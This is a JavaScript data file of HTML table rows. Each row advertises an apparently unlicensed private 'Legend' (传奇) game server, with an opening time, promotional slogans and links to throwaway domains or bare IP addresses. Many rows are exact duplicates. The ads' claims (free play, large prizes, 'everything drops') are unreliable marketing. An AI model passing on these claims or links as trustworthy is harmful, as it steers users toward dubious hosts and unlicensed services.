adlistData[1602] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月20日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月20日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月20日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2887cq.com/' rel='nofollow' target='_blank'>█长·久█</a></td><td>█独·家█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争<font color='red'>-推荐</font></td><td>全网唯一</td><td><a href='http://www.2887cq.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3552.top:923" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月20日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3552.top:923"  target="_blank">点击查看</a></td></tr>`;
adlistData[1622] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月20日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1623] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1624] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月20日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1625] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1626] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.43:86/" rel="nofollow" target="_blank">白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class="r">12月20日/08:30</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://110.42.5.43:86/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1627] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class="r">12月20日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1628] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1629] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1630] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月20日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1631] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1632] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月20日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1633] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月20日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[1634] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月20日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1635] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月20日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1636] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1637] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17623/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月20日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17623/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1638] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月20日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1639] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月20日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1640] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月20日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1641] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月20日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1642] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月20日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1643] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月20日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1644] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月20日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1645] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月20日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1646] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月20日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1647] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.120.89.76:10056/2026/" rel="nofollow" target="_blank">１·７６复古合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">12月20日/09:30</td><td>１·７６合击</td><td>﹏﹏2026新版﹏1.76合击﹏英雄归来﹏﹏ <font color="blue">-推荐</font></td><td>群924759004</td><td><a href="http://103.120.89.76:10056/2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1648] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月20日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1649] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1650] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk04.top:28516/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月20日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk04.top:28516/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1651] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1652] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月20日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1653] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月20日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1654] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月20日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1655] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/10:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1656] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月20日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1657] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月20日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1658] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月20日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
